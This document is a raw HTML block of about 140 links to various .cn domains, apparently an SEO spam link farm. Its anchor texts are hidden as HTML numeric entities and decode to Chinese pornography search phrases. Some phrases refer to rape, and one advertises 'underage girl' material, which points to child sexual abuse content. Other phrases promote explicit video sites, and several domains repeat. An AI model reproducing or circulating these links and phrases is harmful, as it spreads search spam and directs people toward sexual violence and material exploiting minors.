<a href="http://chutianlp.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x5F3A;&#x5977;&#x5230;&#x62BD;&#x6410;&#x7684;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://gaowenguan.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E13;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://pjqbx.cn" target="_blank">&#x7C97;&#x66B4;&#x8E42;&#x8E8F;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://beizi8.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://h2732.cn" target="_blank">&#x6210;&#x5728;&#x4EBA;&#x7EBF;av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x9AD8;&#x6F6E;&#x6C34;</a>|
<a href="http://v725.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;A&#x7247;&#x7B80;</a>|
<a href="http://tm11.cn" target="_blank">&#x5973;&#x4EBA;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://qouj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cqtldz.com.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x514D;&#x8D39;v&#x7247;</a>|
<a href="http://bolishudian.cn" target="_blank">&#x7CBE;&#x54C1;&#x871C;&#x81C0;&#x56FD;&#x4EA7;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wycls.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;xxxxx&#x5728;&#x7EBF;</a>|
<a href="http://wjqcc.cn" target="_blank">&#x6BDB;&#x7247;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://i5555.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;av&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rouzui.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://edgeai.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sevenshow.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;av</a>|
<a href="http://lanwai.cn" target="_blank">&#x7F8E;&#x5973;&#x4E2D;&#x56FD;&#x6BDB;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://hoebel.cn" target="_blank">&#x56DB;&#x864E;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zongxia.cn" target="_blank">&#x7F8E;&#x5973;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://gdghju.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://njjydd.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://qf-fuzhi.com.cn" target="_blank">69&#x5348;&#x591C;&#x798F;&#x5229;&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://ykf19e.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://med17.cn" target="_blank">&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tjcare.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xinlvweb.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x8001;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://baibangzx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x505A;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://ustb-bbs.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x53E6;&#x7C7B;&#x4E0D;&#x5361;</a>|
<a href="http://szsoso.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://orcw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;av&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://niuwanjia.com.cn" target="_blank">&#x6B27;&#x7F8E;XXXX&#x505A;&#x53D7;&#x8001;&#x4EBA;</a>|
<a href="http://hkjiahe.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x73B0;&#x89C2;&#x770B;</a>|
<a href="http://ur-space.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5EA6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aoguo.net.cn" target="_blank">&#x4E45;&#x4E45;&#x798F;&#x5229;&#x8D44;&#x6E90;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://lemeigou.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://snsnxw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x591C;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://tzhqxs.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://a1w4i.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;</a>|
<a href="http://mustangsurvival.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://szztr.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;&#x82B1;&#x91CE;&#x771F;&#x4E00;</a>|
<a href="http://lymobi.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;AV&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://zgkaimeng.cn" target="_blank">&#x4E45;&#x4E45;99&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://jiezhongjie.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tjhaicheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://ywrrjx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6210;&#x4EBA;a&#x2228;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7CBE;&#x5FC3;&#x6311;&#x9009;&#x6B27;&#x7F8E;&#x4EBA;&#x4EA4;a&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;a&#x2228;&#x4E00;&#x533A;</a>|
<a href="http://ujfdolu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x540C;&#x4EBA;</a>|
<a href="http://hwkk.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://sc5917.cn" target="_blank">&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x5C11;&#x5987;&#x6BDB;&#x591A;&#x6C34;&#x591A;&#x6C34;</a>|
<a href="http://fhccj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://gqye.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://567mmm.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://czbxgsx.cn" target="_blank">&#x56FD;&#x4EA7;&#x672B;&#x6210;&#x5E74;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7A00;&#x7F3A;&#x8D44;&#x6E90;</a>|
<a href="http://shfurui.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://jycost.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x5927;&#x7247;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mgmlrp.cn" target="_blank">&#x6700;&#x65B0;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://yldb.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ruiputaike.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x731B;&#x7247;aaaaaaa</a>|
<a href="http://assu.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x53CC;&#x4EBA;</a>|
<a href="http://fsfowei.com.cn" target="_blank">&#x5348;&#x591C;&#x7535;&#x5F71;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xxdw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://tongtongtuan.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x4E13;&#x533A;</a>|
<a href="http://tcled.com.cn" target="_blank">&#x4EBA;&#x59BB;av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://bugen.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdwlj.com.cn" target="_blank">&#x6B63;&#x64AD;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://lyzfw.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x8292;&#x679C;&#x89C6;&#x9891;</a>|
<a href="http://daier168.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://cn-changjiang.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://mr12.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mqkcw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://qqdidai.com.cn" target="_blank">&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdjiajie.cn" target="_blank">&#x6DF1;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gg888.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://hffzn.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x70ED;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;99&#x516C;&#x4EA4;</a>|
<a href="http://yldb.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x89C6;&#x9891;</a>|
<a href="http://shfurui.cn" target="_blank">&#x8272;&#x597D;&#x770B;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://zhongtianjiaoyu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4F26;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nanx.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x65E0;&#x6BD2;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://enjitang.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jialiangle.cn" target="_blank">97se&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://sdwlj.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://hsyxedu.cn" target="_blank">&#x4E2D;&#x6587;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://yhaz123.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5728;&#x7EBF;&#x6210;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://pmbp.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x72FC;&#x4EBA;&#x7EFC;&#x5408;&#x65E5;&#x65E5;&#x591C;&#x591C;</a>|
<a href="http://haodege.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://sscbk.cn" target="_blank">&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hjysk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;</a>|
<a href="http://hnyunbai.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://pacsoinc.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E0D;&#x5361;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://ygkj365.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x725B;&#x725B;</a>|
<a href="http://whfjz.cn" target="_blank">&#x9EC4;&#x8272;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;,&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7F51;&#x7AD9;</a>|
<a href="http://lvlai.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://yyit365.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7537;&#x540C;gay</a>|
<a href="http://tjtongsheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>|
<a href="http://makeupschools.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E8C;&#x533A;</a>|
<a href="http://edimi.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xybsb.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7EA2;&#x674F;</a>|
<a href="http://shanghaiqiyi.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;</a>|
<a href="http://pbes.cn" target="_blank">&#x4E9A;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x7CBE;</a>|
<a href="http://lzhgw.cn" target="_blank">&#x591C;&#x591C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://expc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tigerv.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;99&#x5C0F;&#x8BF4;</a>|
<a href="http://dxbxg.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mcctv.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;</a>|
<a href="http://hkhje.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://xaweiqi.cn" target="_blank">&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x7F51;&#x7AD9;</a>|
<a href="http://hzuxgb.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;a</a>|
<a href="http://qouj.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://giqf.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://menlmjshe.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x827E;&#x8349;</a>|
<a href="http://sywldk.cn" target="_blank">&#x5348;&#x591C;&#x5927;&#x7247;&#x723D;&#x723D;&#x723D;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://gou13.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://emolite.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x5927;&#x7247;</a>|
<a href="http://exprinting.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x674E;&#x77E5;&#x6069;</a>|
<a href="http://hbczzx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;</a>|
<a href="http://exprinting.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://sxhysp.cn" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://uqic.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://6dyx.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x723D;p&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://gzybw.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x5348;&#x591C;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x8001;&#x5E08;&#x673A;&#x5F71;&#x9662;</a>|
<a href="http://jcsj88.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://palnew.cn" target="_blank">91&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x65E0;&#x7816;&#x7801;&#x533A;</a>|
<a href="http://zgxnyqcmhwsc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qmxlcgyxh.com.cn" target="_blank">2020&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kmpa18.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dthdyy.cn" target="_blank">&#x61C2;&#x8272;a&#x2174;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x52A0;&#x52D2;&#x6BD4;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x672C;&#x4E71;&#x5077;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gdbcdz.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5BC6;</a>|
<a href="http://hayo-studio.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yasuoji.net.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://cl999.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6781;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fumai88.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://f24n.cn" target="_blank">&#x56FD;&#x4EA7;91&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://tjjinqiushi.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x719F;&#x5987;AV&#x53C8;&#x7C97;&#x53C8;&#x5927;A&#x7247;</a>|
<a href="http://xytijian.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shiyueyinxiang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yanchanghui8.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://xaweiqi.cn" target="_blank">&#x65E5;&#x672C;&#x5F3A;&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;</a>|
<a href="http://zlmw.com.cn" target="_blank">&#x871C;&#x82BD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://minzuyuan.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://gzlvlin.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x719F;&#x5987;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ession.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x65E5;&#x65E5;&#x8E81;2021</a>|
<a href="http://52tr.com.cn" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://sciensky.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x56DB;&#x864E;</a>|
<a href="http://bionmr.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://594fzl.com.cn" target="_blank">91&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
